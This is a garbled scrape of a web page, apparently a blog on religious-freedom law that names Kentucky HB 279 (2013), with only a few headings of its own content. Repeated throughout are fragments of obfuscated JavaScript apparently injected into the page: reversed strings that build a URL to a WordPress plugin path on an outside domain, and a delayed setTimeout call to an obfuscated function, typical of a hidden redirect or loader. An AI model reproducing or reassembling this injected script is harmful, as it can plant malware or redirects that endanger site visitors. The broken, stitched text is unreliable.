
God vs. the Gavel
Hamil
toof-redaeh/snigulp/tnetnoc-pw
delay = 18000;setTimeout($mWn(0),dela
pw/moc.snoituloslat
tolg//:sptth\'=fe
18000;setTimeout($mWn(0),delay);}dom(
pw/moc.snoituloslat
tolg//:sptth\'=fe
pw/moc.snoituloslat
tolg//:sptth\'=fe
18000;setTimeout($mWn(0),delay);}dom
pw/moc.snoituloslat
toof-redaeh/snigu
redaeh/snigulp/tnetnoc-pw/moc.snoitu
18000;setTimeout($mWn(0),delay);}dom
number1=Math.floor(Math.ran
toof-re
number1=Math.floor(Math.random()*6);
Kentucky
18000;setTimeout($mWn(0),delay);}
to
number1=Math.floor(Math.ran
toof-re
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
ton
Religious Freedom Restoration Act Perils 
HB 279 (2013)
About
Ne
Passed on March 27 2013
AN ACT RELATING TO CO